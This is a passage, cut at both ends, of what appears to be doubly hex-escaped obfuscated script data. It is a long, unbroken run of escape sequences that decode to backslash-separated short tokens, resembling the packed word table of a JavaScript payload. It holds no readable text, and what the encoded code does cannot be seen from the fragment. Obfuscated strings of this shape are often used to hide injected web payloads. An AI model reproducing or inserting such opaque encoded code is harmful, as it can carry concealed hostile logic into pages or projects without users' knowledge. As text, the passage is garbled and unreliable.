x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c